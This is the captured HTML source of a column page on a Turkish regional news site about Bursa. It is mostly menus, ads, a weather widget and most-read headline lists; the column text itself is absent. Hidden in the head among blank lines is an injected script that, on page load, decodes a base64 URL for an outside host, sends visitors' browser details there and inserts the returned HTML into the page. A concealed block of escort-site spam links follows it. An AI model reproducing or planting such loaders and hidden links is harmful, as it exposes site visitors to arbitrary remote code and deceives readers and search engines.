

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/yazarlar/vedat-yucebas-25/bursa-cok-ozel-bir-kent-57333
body_size: 12616
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title> Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/yazarlar/vedat-yucebas-25/bursa-cok-ozel-bir-kent-57333" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1> HABERLERİ</h1></div></div>
			<div class="hbrlr">
							</div>
					</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/altin-fiyatlari-ne-kadar-oldu/28964/" title="Altın fiyatları ne kadar oldu?">
					<span class="baslik">Altın fiyatları ne kadar oldu?</span>
					<img src="/images/haberler/t_altin-fiyatlari-ne-kadar-oldu_1.jpg" width="130" height="75" alt="Altın fiyatları ne kadar oldu?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/trump-cok-sevdigim-erdogan-la-onemli-bir-gorusme-yapacagim/28962/" title="Trump: "Çok sevdiğim Erdoğan'la önemli bir görüşme yapacağım"">
					<span class="baslik">Trump: "Çok sevdiğim Erdoğan'la öne..</span>
					<img src="/images/haberler/t_trump-cok-sevdigim-erdogan-la-onemli-bir-gorusme-yapacagim.jpg" width="130" height="75" alt="Trump: "Çok sevdiğim Erdoğan'la önemli bir görüşme yapacağım""/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-trafigi-artik-nefes-alacak-nilufer-e-3-kavsak/28977/" title="Bursa trafiği artık nefes alacak; Nilüfer'e 3 kavşak..">
					<span class="baslik">Bursa trafiği artık nefes alacak; N..</span>
					<img src="/images/haberler/t_bursa-trafigi-artik-nefes-alacak-nilufer-e-3-kavsak.jpg" width="130" height="75" alt="Bursa trafiği artık nefes alacak; Nilüfer'e 3 kavşak.."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-bugun-kac-derece-olacak/28961/" title="Bursa bugün kaç derece olacak?">
					<span class="baslik">Bursa bugün kaç derece olacak?</span>
					<img src="/images/haberler/t_bursa-bugun-kac-derece-olacak_6.jpg" width="130" height="75" alt="Bursa bugün kaç derece olacak?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-barajlar-ne-durumda/28980/" title="Bursa'da barajlar ne durumda?">
					<span class="baslik">Bursa'da barajlar ne durumda?</span>
					<img src="/images/haberler/t_bursa-da-barajlar-ne-durumda.jpg" width="130" height="75" alt="Bursa'da barajlar ne durumda?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-ya-yeniden-kar-geliyor-kar/28729/" title="Bursa'ya yeniden kar geliyor kar!">
					<span class="baslik">Bursa'ya yeniden kar geliyor kar!</span>
					<img src="/images/haberler/t_bursa-ya-yeniden-kar-geliyor-kar.jpg" width="130" height="75" alt="Bursa'ya yeniden kar geliyor kar!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-yureklerin-agza-geldigi-an/28723/" title="Bursa'da yüreklerin ağza geldiği an!">
					<span class="baslik">Bursa'da yüreklerin ağza geldiği an..</span>
					<img src="/images/haberler/t_bursa-da-yureklerin-agza-geldigi-an_2.jpg" width="130" height="75" alt="Bursa'da yüreklerin ağza geldiği an!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi/28856/" title="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?">
					<span class="baslik">Victor Osimhen’in Atletico Madrid m..</span>
					<img src="/images/haberler/t_victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi.jpg" width="130" height="75" alt="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
